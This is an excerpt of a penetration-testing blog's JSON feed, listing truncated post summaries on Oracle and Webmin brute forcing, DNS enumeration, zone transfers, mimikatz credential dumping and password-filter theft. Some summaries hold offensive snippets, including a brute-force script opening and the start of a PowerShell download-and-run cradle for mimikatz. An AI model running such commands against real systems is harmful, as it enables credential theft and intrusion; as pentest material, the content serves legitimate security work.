talk.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7345638167925630550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7345638167925630550","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7345638167925630550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7345638167925630550"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/12\/devooops.html","title":"DevOoops "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6316986480126574574"},"published":{"$t":"2014-10-31T13:33:00.001-04:00"},"updated":{"$t":"2014-10-31T13:33:56.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Quick and Dirty Oracle Brute Forcing"},"summary":{"type":"text","$t":"Here is a quick bash script to wrap sqlplus for some brute forcing if for whatever reason nmap is failing to get the job done...and thus metasploit is failing to get the job done since the oracle_login module just calls nmap\n\n\n#!\/bin\/bash\nINPUT=oracle_defaults.csv\nOLDIFS=$IFS\nIFS=,\n[ ! -f $INPUT ] \u0026amp;\u0026amp; { echo \"$INPUT file not found\"; exit 99; }\nwhile read comment number username password "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6316986480126574574\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6316986480126574574","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6316986480126574574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6316986480126574574"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/10\/quick-and-dirty-oracle-brute-forcing.html","title":"Quick and Dirty Oracle Brute Forcing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8690612844844920414"},"published":{"$t":"2014-10-17T15:05:00.001-04:00"},"updated":{"$t":"2014-10-17T15:05:08.654-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"Its nice to see smart people in the industry like Dave Aitel (https:\/\/lists.immunityinc.com\/pipermail\/dailydave\/2014-October\/000769.html, http:\/\/seclists.org\/dailydave\/2013\/q3\/65) catching up to things we have been quietly providing to our clients for years. Attack Simulation and Threat Response \/ Reduction have been big focuses for Attack Research for a while now.\n\nFirst I will address Attack "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8690612844844920414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8690612844844920414","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8690612844844920414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8690612844844920414"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/10\/its-nice-to-see-smart-people-in.html","title":""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8121305102716007787"},"published":{"$t":"2014-06-13T11:45:00.000-04:00"},"updated":{"$t":"2014-06-13T11:45:00.517-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 2"},"summary":{"type":"text","$t":"Short update to talk about mostly performing the actions from Part 1 on Windows 8+ and Windows Server 2012\n\n\nFirst issue was symbols in windbg. Most importantly, NO symbols for windbg. I found this article that lets you remotely download them:\n\nhttp:\/\/support.microsoft.com\/kb\/311503\n\n.sympath SRV*f:\\localsymbols*http:\/\/msdl.microsoft.com\/download\/symbols\n\n\n\n\n\n0: kd\u0026gt; .sympath SRV*f:\\"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8121305102716007787\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8121305102716007787","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/06\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZ4fEw60WY252msfA6vcWn9xvn6LzDQijErDWpNM2Fkt_b2W2qoTShIXBEHtDNW8a-dmFyzByZ1wOEzoAjmuAPjr4BatxlCSVDnT7erC2gMp_fYUcUPBgTE52oruNJ08Zsssfib_rwhw\/s72-c\/Screen+Shot+2014-06-13+at+11.26.55+AM.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-759955790936770125"},"published":{"$t":"2014-05-30T12:37:00.000-04:00"},"updated":{"$t":"2014-05-30T12:40:31.944-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 1"},"summary":{"type":"text","$t":"Pentesting is a funny thing. Someone will drop some new way of doing something and then you get to reflect on all those missed opportunities on previous engagements. I remember when MC showed me all the Oracle stuff and I reminisced about the missed shells.\n\nThis post and part 2 is like that for me.  I can't count the number of times i've had access to the folder full of an organization's virtual"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/759955790936770125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/759955790936770125","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXTYT-jldQeiytFJGmRGZ2R4ZjWXvqllFt4YGIEW1SB5OP-IYMfSSHzHOFGo0f6oTRmpUTORlLHXc5l-DwtBsLgGuLbgz3_gEB4ih6rTz3yCczmKukIVc2TFMQLzK9uzhODiB_cJqkp-M\/s72-c\/Screen+Shot+2014-05-30+at+12.06.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-329341911224350548"},"published":{"$t":"2014-05-23T10:14:00.003-04:00"},"updated":{"$t":"2019-01-07T10:56:44.948-05:00"},"title":{"type":"text","$t":"Nagios and NPRE"},"summary":{"type":"text","$t":"Just a note for me for later as other blogs have been tending to disappear lately and so I don't get unduly excited when I see a nagios NRPE exploit\/bug as there are a few obstacles to overcome.\n\nVery detailed writeup for my summarized notes below:\nhttps:\/\/www.cryptobells.com\/zomg-remote-shell-exploit-or-not\/\n\nNagios NRPE has now had at least two separate issues.\n\nfor less than 2.14 there is a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/329341911224350548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/329341911224350548","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/329341911224350548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/329341911224350548"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/nagios-and-npre.html","title":"Nagios and NPRE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3616098603461464450"},"published":{"$t":"2014-03-25T12:11:00.000-04:00"},"updated":{"$t":"2014-03-25T14:24:07.392-04:00"},"title":{"type":"text","$t":"DNS Brute String"},"summary":{"type":"text","$t":"just sticking this here so i can find it later. thanks @mubix\n\ncat hosts.txt | xargs -t -I subdomain dig +noall subdomain.THEDOMAIN.com +answer\n\nupdate, rob pointed me to his post on it\n\nhttp:\/\/www.room362.com\/blog\/2014\/01\/29\/hostname-bruteforcing-on-the-cheap\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3616098603461464450\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3616098603461464450","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3616098603461464450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3616098603461464450"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/03\/dns-brute-string.html","title":"DNS Brute String"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-805394687623784375"},"published":{"$t":"2014-03-12T08:00:00.000-04:00"},"updated":{"$t":"2015-01-21T10:46:54.127-05:00"},"title":{"type":"text","$t":"Webmin Brute Forcing"},"summary":{"type":"text","$t":"So i ran across a bunch of webmin boxes on a pentest. I went to just go try http_login or some other spiffy Metasploit auxiliary module but nothing was working quite right. I ended up needing to write my own because i had about 60+ hosts to check and that just tedious enough to make you write code and not manually do it.\n\nAt least one gotcha i discovered is that webmin will block the IP after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/805394687623784375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/805394687623784375","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/805394687623784375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/805394687623784375"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/03\/webmin-brute-forcing.html","title":"Webmin Brute Forcing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1738805367998207004"},"published":{"$t":"2014-02-20T10:37:00.000-05:00"},"updated":{"$t":"2014-02-20T10:37:48.184-05:00"},"title":{"type":"text","$t":"Finding malicious DLLs with Volatility"},"summary":{"type":"text","$t":"Colin and I were working on an memory image the other day and needed to find DLLs loaded by svchost.exe. We turned to everyone's default memory analysis tool\u0026nbsp;Volatility. Volatility doesn't really give you a good option to search for loaded dlls by process name. You can specify a pid to do this, but when you have many processes that have the same name (ie svchost.exe) you can end up with a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1738805367998207004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1738805367998207004","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1738805367998207004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1738805367998207004"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/02\/finding-malicious-dlls-with-volatility.html","title":"Finding malicious DLLs with Volatility"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/1.bp.blogspot.com\/-C3XJMwMSIyo\/UvlFp-NLvdI\/AAAAAAAAACo\/em1Emfyr2NQ\/s72-c\/nasty-command.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3189066536338862872"},"published":{"$t":"2014-01-02T09:00:00.000-05:00"},"updated":{"$t":"2014-01-02T09:00:11.570-05:00"},"title":{"type":"text","$t":"Modern Day Gold Mining"},"summary":{"type":"text","$t":"Well maybe not Gold...but Litecoins, hobonickels, dodgecoins, and other kinds of *coins*\n\nWe've all heard about Bitcoins (BTC) and all wish we had bought a few hundred 2 years ago so we could retire today but who knew...\n\nWe'll its too late to get in the bitcoin game due to the difficultiy of mining one being super high but thankfully 60+ alternate crypto currencies have sprung up and thanks to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3189066536338862872\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3189066536338862872","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3189066536338862872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3189066536338862872"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/01\/modern-day-gold-mining.html","title":"Modern Day Gold Mining"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-FVrn9K7po9BNQc2QCZqZZbli0nbld72t8xBDBeq29TMsinJhkaZ27krB47SkqeQsxspfW4sjkLw5hkxthSaSQoLEIAVGoZ_eGCYNCAkgejYhjfGxxiab4OCQNo8efiuoPVg7jKS7y5g\/s72-c\/crypto1.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-831486132627858445"},"published":{"$t":"2013-12-28T02:57:00.000-05:00"},"updated":{"$t":"2014-01-08T02:17:23.025-05:00"},"title":{"type":"text","$t":"Creating a iOS7 Application Pentesting Environment"},"summary":{"type":"text","$t":"\n\n\n\n\nNow that you have your shiny new Evasion7 jailbreak running it's time to set up the environment for application testing!\n\n\n\nGetting in\n\n(cross-posted with permission from CG from my work blog)\n\n\n\nSince mobile substrate is not working yet we will focus on getting our idevice up and running as a functioning *nix environment and install some tools that don't require substrate.\n\n\n\n\nFirst we need"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/831486132627858445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/831486132627858445","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/831486132627858445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/831486132627858445"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/creating-ios7-application-pentesting.html","title":"Creating a iOS7 Application Pentesting Environment"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVvBb7MtPEeuePNVmJ-RZs0PzEOyIQcmTds7kvAxFrkT0TOM0W5CbKlZzIj8Jo34Gxf0mE5zW-aF8zbweuW_B4WkB_rkQZJNOmbixhE7WTe75BAxay9MoWClNhiSLn9F64oIHi3tlkw\/s72-c\/Screen+Shot+2013-12-27+at+10.32.19+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6933525191372169016"},"published":{"$t":"2013-12-26T09:00:00.000-05:00"},"updated":{"$t":"2013-12-26T09:00:06.195-05:00"},"title":{"type":"text","$t":"Where has CG been?"},"summary":{"type":"text","$t":"I've been here....work has kept me super busy...pretty sure there is a post in 2012 that says about the same. :-\/\n\nI attempted to recruit some smart people to make some posts and they did so thanks to all the guest bloggers this year.\n\nso what's been up?\n\nwell I've taken on two hobbies that don't directly tie into this blog. One, Christmas lights, like the obnoxious programmables RGB color ones. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6933525191372169016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6933525191372169016","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6933525191372169016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6933525191372169016"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/where-has-cg-been.html","title":"Where has CG been?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpOnbee5Vhtzlm5K5Yg-GVRrGntBxvgM4lAxZysx4tJkzA2W4ZMvczDePmjCO0Qw1eYjJCWvD5uRakcgAtaH7RL6XYYLg8DBVpHqLuDKaH3UJrXnXjHs7AXd3QWNH6Gsb6peK_CAsR_tg\/s72-c\/passwords.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-495359270262160262"},"published":{"$t":"2013-12-23T09:00:00.000-05:00"},"updated":{"$t":"2013-12-23T09:09:47.591-05:00"},"title":{"type":"text","$t":"Best non-technical book I read this year"},"summary":{"type":"text","$t":"So first of a few end of year posts...\n\nBest non-technical book i read this year was Rich Dad Poor Dad\n\n\n\n\n\n\nI'd like to thank Joe McCray\u0026nbsp;for recommending it to me. I wish i had read the book in my teens and\/or my twenties. There are TONS of reviews on the book i'd encourage everyone remotely interested to read a mix of the 5 star and 1 star ones to get a feel. \u0026nbsp;I'll even drop the most "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/495359270262160262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/495359270262160262","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/495359270262160262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/495359270262160262"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/best-non-technical-book-i-read-this-year.html","title":"Best non-technical book I read this year"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4684004613811373044"},"published":{"$t":"2013-10-04T13:23:00.000-04:00"},"updated":{"$t":"2013-12-05T15:03:12.137-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DNS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"}],"title":{"type":"text","$t":"AD Zone Transfers as a user"},"summary":{"type":"text","$t":"\n\nThe tired and true method for Zone Transfers are using either nslookup:\n\nnslookup\nls -d domain.com.local\n\n\nOr dig:\n\ndig -t AXFR domain.com.local\u0026nbsp;@ns1.domain.com.local\nIn the Windows Enterprise world there are a few more options. If you are a DNS Admin you can use the 'dnscmd' command like so:\n\n\ndnscmd \/EnumZones\ndnscmd \/ZonePrint domain.com.local\n\n\n\nWhich is handy if you can pop the DNS "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4684004613811373044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4684004613811373044","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684004613811373044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684004613811373044"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/ad-zone-transfers-as-user.html","title":"AD Zone Transfers as a user"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lte7OMwNV4yIA0L7utQT4oaJwkABnXfXFDECAjEw4kfDUPa7KHFPQekEfH8go_RBesVg-P2xLbBVzwsgvNi5pqj0-NvNCAaNXxTOpJ8bqL-ObE8ilExEgqkJEDwPa-EWyj7yx_DtX69K\/s72-c\/Screen+Shot+2013-09-16+at+3.27.37+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1936566177745825084"},"published":{"$t":"2013-10-04T02:03:00.003-04:00"},"updated":{"$t":"2013-10-04T10:21:33.696-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wmic"}],"title":{"type":"text","$t":"Dumping a domain's worth of passwords with mimikatz"},"summary":{"type":"text","$t":"\nclymb3r recently posted a script called \"Invoke-Mimikatz.ps1\" basically what this does is reflectively injects mimikatz into memory, calls for all the logonPasswords and exits. It even checks the targets architecture (x86\/x64) first and injects the correct DLL.\n\nYou can very easily use this script directly from an admin command prompt as so:\n\npowershell \"IEX (New-Object Net.WebClient)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1936566177745825084\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1936566177745825084","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/dumping-domains-worth-of-passwords-with.html","title":"Dumping a domain's worth of passwords with mimikatz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy505xUav7V-DRSVixN5BIU6A0TUpb2CuTxT_MRJx4uePyxm5zoaB0VTpnSpLEYwLy-VnPn18T-1ky-DH_ry_arjiBxBa4B4P4yAN-wog6qIgIBew9nUReYCR5gALuH7u3IVTzB_iqe939\/s72-c\/Screen+Shot+2013-10-03+at+12.17.16+PM.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5023101194572332365"},"published":{"$t":"2013-09-11T10:17:00.000-04:00"},"updated":{"$t":"2013-09-11T21:03:15.514-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"password filters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Stealing passwords every time they change"},"summary":{"type":"text","$t":"Password Filters [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those available by default in Active Directory Group Policy. \u0026nbsp;It is also fairly documented on how to Install and Register Password Filters [1]. Basically what it boils down to is updating a registry key here: HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5023101194572332365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5023101194572332365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/stealing-passwords-every-time-they.html","title":"Stealing passwords every time they 